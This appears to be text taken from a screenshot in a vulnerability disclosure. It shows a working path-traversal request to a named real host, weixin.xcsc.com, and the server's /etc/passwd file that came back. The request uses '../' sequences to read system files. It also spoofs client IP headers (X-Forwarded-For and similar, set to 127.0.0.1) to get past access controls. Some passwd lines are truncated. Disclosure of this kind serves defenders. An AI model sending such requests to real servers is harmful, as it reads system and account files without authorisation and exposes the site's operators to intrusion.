 GET /../../../../../../../../../../etc/passwd HTTP/1.1
Host: weixin.xcsc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: pgv_pvi=266477568; pgv_si=s7551908864
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologi
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nolog
gopher:x:13:30:gopher:/var/gopher:/sbin/nolog
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nolog
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nolo
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used
OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBE
services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:134:134:tog-pegasus OpenPegasus W
services:/var/lib/Pegasus:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org
apache:x:48:48:Apache:/var/www:/sbin/nologin